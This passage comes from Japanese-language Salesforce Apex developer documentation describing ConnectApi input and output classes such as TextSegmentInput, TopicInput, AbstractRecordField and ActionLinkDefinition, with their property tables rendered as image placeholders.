

### <span id="page-1482-0"></span>**スケジュール済みおすすめにランクを付ける場合の例**

**次のようなスケジュール済みおすすめがあり、**



Scheduled Recommendation Input **に次の情報を含めるとします。**



[createScheduledRecommendation\(communityId, scheduledRecommendation\)](#page-1321-0)

## ConnectApi.TextSegmentInput クラス

### **フィード項目またはコメントにテキストセグメントを含めるために使用します。**

[ConnectApi.MessageSegmentInput](#page-1473-0) **クラスのサブクラス**



関連トピック:

**[コメントの編集](#page-360-0) [フィード要素の編集](#page-355-0) [質問のタイトルを編集して投稿](#page-356-0) [インライン画像を含むリッチテキストフィード要素の投稿](#page-345-0)** [ConnectApi.MessageBodyInput](#page-1472-1) **クラス**

## ConnectApi.TopicInput クラス

**トピックの名前または説明を更新するか、トピックをマージします。**



関連トピック:

[updateTopic\(communityId, topicId, topic\)](#page-1411-0)

## ConnectApi.TopicNamesInput

**トピック名のリスト。**



関連トピック:

[reassignTopicsByName\(communityId, recordId, topicNames\)](#page-1410-0)

## ConnectApi.UserInput クラス

**ユーザの更新に使用します。**



[updateUser\(communityId, userId, userInput\)](#page-1263-0)

## **ConnectApi** 出力クラス

**大部分の** ConnectApi **メソッドは、**ConnectApi **出力クラスのインスタンスを返します。**

**テストコード内で作成された出力クラスのインスタンスを除くすべてのプロパティは参照のみです。**

**このドキュメントの出力クラスは、抽象クラスとして明記されていない限りすべて具象クラスになります。 すべての具象出力クラスには、テストコードからのみ呼び出すことができる、引数をとらないコンストラクタ があります。「**ConnectApi **[コードのテスト」](#page-403-0)を参照してください。**

ConnectApi.AbstractMessageBody クラス

**このクラスは抽象クラスです。**

**次のクラスのスーパークラス**:

- **•** [ConnectApi.FeedBody](#page-1542-0) **クラス**
- **•** [ConnectApi.MessageBody](#page-1580-0) **クラス**



ConnectApi.AbstractRecommendation クラス

**おすすめ。**

**このクラスは抽象クラスです。**

**次のクラスのスーパークラス**:

**•** [ConnectApi.EntityRecommendation Class](#page-1539-0)

#### **•** [ConnectApi.NonEntityRecommendation Class](#page-1584-0)

ConnectApi.NonEntityRecommendation **クラスは、バージョン** 34.0 **以降では使用されません。バージョン** 34.0 **以 降では、すべてのおすすめに** [ConnectApi.EntityRecommendation](#page-1539-0) **クラスが使用されます。**



## ConnectApi.AbstractRecommendationExplanation クラス

**おすすめの説明。**

**このクラスは抽象クラスです。**

[ConnectApi.RecommendationExplanation](#page-1595-0) **クラスのスーパークラス。**







### <span id="page-1488-0"></span>ConnectApi.AbstractRecordField クラス

**このクラスは抽象クラスです。**

**次のクラスのスーパークラス**:

- **•** [ConnectApi.BlankRecordField](#page-1505-0) **クラス**
- **•** [ConnectApi.LabeledRecordField](#page-1572-0) **クラス**

**レコードオブジェクトの項目。**

**フィード項目のメッセージセグメントは、**ConnectApi.MessageSegment **型です。フィード項目機能は** ConnectApi.FeedItemCapability **型です。レコード項目は、**ConnectApi.AbstractRecordField **型で す。これらはすべて抽象クラスで、複数の具象サブクラスがあります。実行時、**instanceof **を使用すると、 これらのオブジェクトの具象型をチェックして、対応するダウンキャストを確実に実行することができます。 ダウンキャスト時には、不明なサブクラスを処理するデフォルトの** case **が必要です。**

重要: **フィードの構成は、リリースによって異なる場合があります。コードでは、常に不明なサブクラス のインスタンスを処理できるように準備しておく必要があります。**





### <span id="page-1489-1"></span>ConnectApi.AbstractRecordView クラス

**このクラスは抽象クラスです。**

[ConnectApi.ActorWithId](#page-1496-0) **クラスのサブクラス**

**次のクラスのスーパークラス**:

- **•** [ConnectApi.RecordSummary](#page-1596-0) **クラス**
- **•** [ConnectApi.RecordView](#page-1597-0) **クラス**

**組織のレコード** (**カスタムオブジェクトレコードを含む**) **のビュー。このオブジェクトは、レコードタイプで特 殊なオブジェクト** (User **や** ChatterGroup **など**) **を使用できない場合に使用されます。**

<span id="page-1489-0"></span>

### ConnectApi.ActionLinkDefinition クラス

**アクションリンクの定義。アクションリンク定義は、サードパーティの機密情報である可能性があります** (OAuth **ベアラートークンヘッダーなど**)**。そのため、アクションリンク定義を作成した** Apex **名前空間からのコールで のみ定義を参照、変更、または削除できます。さらに、コールを実行するユーザは、定義を作成したユーザ か、「すべてのデータの参照」権限を持つユーザである必要があります。**



